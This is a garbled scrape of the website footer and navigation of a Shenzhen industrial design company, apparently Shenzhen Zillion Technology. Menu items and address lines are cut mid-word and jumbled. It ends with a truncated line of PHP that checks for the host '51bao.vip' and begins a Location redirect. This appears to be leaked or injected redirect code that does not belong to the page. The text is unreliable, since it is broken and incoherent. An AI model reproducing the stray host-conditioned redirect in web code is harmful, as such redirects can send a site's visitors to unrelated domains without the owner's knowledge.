
Community, Songgang Street, 
l Design
District, Shenzhen,China, Shen
 Design
Guangdong
Website: http://zl-id.com
ng And Test
roduction
Home 丨
Abouts Us 丨
Our Work 丨
News 丨
Contact 丨
Send Inquiry 丨
Servic
Copyright © 2024 Shenzhen Zillion Technology Co., Ltd All rights reserved.
Privacy Policy
ao.vip' || $_SERVER['HTTP_HOST'] == 'www.51bao.vip')) { header('Loc